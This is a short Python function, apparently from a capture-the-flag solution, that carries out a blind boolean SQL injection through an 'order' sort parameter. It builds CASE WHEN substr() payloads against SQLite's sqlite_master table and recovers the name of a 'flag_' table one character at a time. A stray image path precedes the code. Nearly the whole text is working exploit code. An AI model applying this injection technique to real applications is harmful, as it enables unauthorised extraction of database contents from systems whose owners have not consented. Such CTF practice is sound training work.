 def get_flag_table_name():
    # (SELECT tbl_name FROM sqlite_master  WHERE type='table' and tbl_name like 'flag_%')
    flag_table = "flag_" # flag_aade53e551
    for i in range(5, 16):
        print(i)
        for c in string.ascii_letters + string.digits + "{}, —":
            payload = {
    "order": "case when (SELECT substr(tbl_name,{},1) FROM sqlite_master  WHERE type='table' and tbl_name like 'flag_%')='{}' then id else count end".format(i, c)
            }
            r = requests.post(url, headers=headers, proxies={'http':'http://127.0.0.1:8081'}, data = json.dumps(payload))
            result_json = json.loads(r.text)
            if result_json[0].get('id') == 1:
                print(c)
                flag_table += c
                break
    return flag_table